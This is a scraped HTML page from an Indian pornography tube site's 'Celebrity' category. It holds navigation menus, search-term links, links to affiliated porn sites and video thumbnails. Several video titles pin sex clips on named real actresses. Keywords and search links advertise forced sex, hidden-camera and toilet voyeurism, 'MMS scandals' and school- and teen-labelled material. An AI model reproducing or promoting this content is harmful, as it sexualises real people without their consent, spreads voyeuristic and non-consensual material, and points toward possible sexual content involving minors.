

--- FILE ---
content_type: text/html
request_url: https://tamilsexmovies.me/en/category/1245240/Celebrity/popular/1/
body_size: 14761
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tamil Sex Movies - Celebrity Free Videos #1 - celebs, celebrities, gossip - 165 </title>
    <link rel="alternate" hreflang="en" href="/en/category/1245240/Celebrity/popular/1/" />
 
    <link rel="canonical" href="https://tamilsexmovies.me/en/category/1245240/Celebrity/popular/1/" />
    <meta name="Description" content="Tamil Sex Movies - Celebrity - 165" />
    <meta name="Keywords" content="Video Porn Hindi, Indian Forced Sex Tube, Indian Porn Tube In Hd, Desi Sex Latest, Full Indian Porn Videos, Indian Mallu Sex Movies, Indian Porn Elephant Tube, Free Xxx Videos Indian, Long Indian Sex Tube"/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=1245240;</script>
<script src="/js/wKVUGPZIpHAPGtNpwFix.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//tamilsexmovies.me" target="_self">
                            <img src="/assets/logo.png" alt="Tamil Sex Movies"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">&nbsp;</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/Ym9sbHl3b29kIGNlbGVicml0eQ/" target="_self" title="bollywood celebrity">bollywood celebrity</a>  <a href="/en/search/Qm9sbHl3b29kIGNlbGVicml0eSBzZXg/" target="_self" title="Bollywood celebrity sex">Bollywood celebrity sex</a>  <a href="/en/search/SW5kaWFuIENlbGVicml0eSBTZXg/" target="_self" title="Indian Celebrity Sex">Indian Celebrity Sex</a>  <a href="/en/search/Y2VsZWJyaXRpZXMgYXJhYiBzZXg/" target="_self" title="celebrities arab sex">celebrities arab sex</a>  <a href="/en/search/dGFtaWwgY2VsZWJyaXR5/" target="_self" title="tamil celebrity">tamil celebrity</a>  <a href="/en/search/Q2VsZWJyaXR5IHNjYW5kYWxz/" target="_self" title="Celebrity scandals">Celebrity scandals</a>    
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/category/1245240/Celebrity/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
                        <a href="//indiantube.porn">indiantube.porn</a>

                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
                            <a href="/en/category/1245240/Celebrity/popular/1/" target="_self" class="en">English</a>
                         </div>
                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex">hindi audio sex</a>  <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore">Indian newly married honeymoon sex hardcore</a>  <a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl">Pakistani- Indian Mujra Very Sexy Girl</a>  <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a>  <a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli">Turkish liseli</a>  <a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam">Tamil hidden cam</a>  <a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex">tamil first time sex</a>  <a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom">PAkistan anal xxx.kom</a>  <a href="/en/search/YmF0aGluZw/" target="_self" title="bathing">bathing</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub">Pakistani xxx move you tub</a>  <a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com">www.desi college girl xxx vedios.com</a>  <a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar">tamil pornstar</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck">tamil fuck</a>  <a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress">Tamil actress</a>  <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO">Pakistan XXX VIDEO</a>  <a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio">xxx sex porn vedio</a>  <a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy">telugu aunty boy</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a>  <a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex">desi outdoor sex</a>  <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com">www.tamil.new.sex.videos.com</a>  <a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab">hijab arab</a>  <a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video">indain Pakistan xxx video</a>  <a href="/en/search/aW5kaWFu/" target="_self" title="indian">indian</a>  <a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx">desi hindi xxx</a>  <a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx">Hindi voice xxx</a>  <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing">Indian aunty bathing</a>  <a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome">threesome</a>  <a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village">desi pakistani village</a>  <a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx">pakistani xxx</a>  <a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe">Xxx sexe</a>  <a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet">Telugu aunty passing toilet</a>  <a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx">Pakistani Punjabi Desi xxx</a>  <a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree">Tamil aunty sex in saree</a>  <a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie">xxx full movie</a>  <a href="/en/search/ZWd5cHQ/" target="_self" title="egypt">egypt</a>  <a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi">Bhabhi</a>  <a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com">sunny leon xxx video download.com</a>  <a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor">pakistani college girls outdoor</a>  <a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com">Tamil sexe video.com</a>  <a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam">desi hidden cam</a>  <a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian">first time indian</a>  <a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school">pakistani xxx video school</a>  <a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar">malaysian tamil hot fuck kapar</a>  <a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio">Savita bhabhi sex vedio</a>  <a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx">college tamil sex video.com xxx</a>  <a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals">Mms scandals</a>  
                    </div>
                    <div class="aside-traders">
                        <h3>Similar Porn</h3>
<a href="https://tamilhotmovies.net/" data-ct="3420784801">tamil hot movies</a><a href="https://xvideoindian.org/" data-ct="549170349">xvideo indian</a><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021</a><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713">tamils exy video 2021</a><a href="https://tamilxxx.me/" data-ct="1791443751">tamil xxx</a><a href="https://malluxxx.net/" data-ct="1968981445">mallu xxx</a><a href="https://xvideosmallu.com/" data-ct="2389666209">xvideos mallu</a><a href="http://www.indianxxxvids.com" data-ct="1386750970">www.indianxxxvids.com</a><a href="https://tamilnewsexvideos.com/" data-ct="2588236576">tamil new sex videos</a><a href="https://xnxxtamil2021.com/" data-ct="3864396127">xnxx tamil 2021</a><a href="https://tamilsextube.me/" data-ct="3949914853">tamil sex tube</a><a href="https://xvideosindian.net/" data-ct="325813533">xvideos indian</a><a href="http://malluporn.net/" data-ct="578643652">mallu porn</a><a href="https://desisexvideo.org/" data-ct="1171601364">desi sex video</a><a href="https://xxxindian.org/" data-ct="1391186272">xxx indian</a><a href="http://www.desifuckonline.com/" data-ct="2755490453">desifuckonline</a><a href="https://tamilsexy2021.com/" data-ct="3945003155">tamil sexy 2021</a><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex</a><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx</a><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn</a><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex</a><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn</a><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video</a>    
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Celebrity Free Videos #1</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896348878392/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518585f638" src="/thumbs/392/1892856896348878392_0.jpg"/>
                                    <span class="thumb-info">3:33</span>
                                </div>
                                <span class="thumb-desc">INDIAN GIRL WITH HER BF</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735304215976/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fe53ada8" src="/thumbs/976/2705852735304215976_0.jpg"/>
                                    <span class="thumb-info">1:49</span>
                                </div>
                                <span class="thumb-desc">Indian Threesome Sex Scene</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731829523660/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92f3814cc" src="/thumbs/660/2705852731829523660_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">Indian porn web serial part 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733986809820/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9afcda7dc" src="/thumbs/820/2705852733986809820_0.jpg"/>
                                    <span class="thumb-info">15:53</span>
                                </div>
                                <span class="thumb-desc">Vichitra actress in the film  Gandharva rathri</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640198373864/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10db44d1e8" src="/thumbs/864/3824942640198373864_0.jpg"/>
                                    <span class="thumb-info">5:55</span>
                                </div>
                                <span class="thumb-desc">mallu actress babilona rare clip</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734856333146/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e3a1875a" src="/thumbs/146/2705852734856333146_0.jpg"/>
                                    <span class="thumb-info">0:25</span>
                                </div>
                                <span class="thumb-desc">Indian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733469860163/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb990fda143" src="/thumbs/163/2705852733469860163_0.jpg"/>
                                    <span class="thumb-info">5:59</span>
                                </div>
                                <span class="thumb-desc">Amala Paul Hot - Aadai Movie</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>&nbsp;<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734128419824/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b83e73f0" src="/thumbs/824/2705852734128419824_0.jpg"/>
                                    <span class="thumb-info">5:12</span>
                                </div>
                                <span class="thumb-desc">Indian Web Series Sex Scenes 4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894821692137/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7512a7ef2e9" src="/thumbs/137/1892856894821692137_0.jpg"/>
                                    <span class="thumb-info">2:02</span>
                                </div>
                                <span class="thumb-desc">Hot &amp; Sexy Kareena Kapoor moans!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733495539185/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9928575f1" src="/thumbs/185/2705852733495539185_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Bollywood sex video alia bhatt paRTS 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731510704248/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91c374878" src="/thumbs/248/2705852731510704248_0.jpg"/>
                                    <span class="thumb-info">3:04</span>
                                </div>
                                <span class="thumb-desc">My Wife Full Mehndi Blowjob Village Beautiful Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637504551351/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103ab459b7" src="/thumbs/351/3824942637504551351_0.jpg"/>
                                    <span class="thumb-info">0:42</span>
                                </div>
                                <span class="thumb-desc">Indian Actress Gouhar Khan Private Pool party</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734352385104/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c597e450" src="/thumbs/104/2705852734352385104_0.jpg"/>
                                    <span class="thumb-info">9:19</span>
                                </div>
                                <span class="thumb-desc">Asha-puthli-nude</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734561907258/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d214f23a" src="/thumbs/258/2705852734561907258_0.jpg"/>
                                    <span class="thumb-info">0:10</span>
                                </div>
                                <span class="thumb-desc">Indian Bollywood actress flashing boobs to Mahima  &amp; friends</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733272143015/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98534b4a7" src="/thumbs/15/2705852733272143015_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Indira Verma- Kama Sutra: A Tale of Love 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637866562552/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10504833f8" src="/thumbs/552/3824942637866562552_0.jpg"/>
                                    <span class="thumb-info">12:56</span>
                                </div>
                                <span class="thumb-desc">Hot movie scene 003    hotgoldmovies.blogspot.in</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734782771546/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9df3f115a" src="/thumbs/546/2705852734782771546_0.jpg"/>
                                    <span class="thumb-info">0:32</span>
                                </div>
                                <span class="thumb-desc">Indian red hot aunty</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639931681573/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cb5f6b25" src="/thumbs/573/3824942639931681573_0.jpg"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">india Summer cougar school</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733157766210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97e637442" src="/thumbs/210/2705852733157766210_0.jpg"/>
                                    <span class="thumb-info">14:35</span>
                                </div>
                                <span class="thumb-desc">Desi adult web serial part 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897332970819/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751c02e0543" src="/thumbs/819/1892856897332970819_0.jpg"/>
                                    <span class="thumb-info">1:36</span>
                                </div>
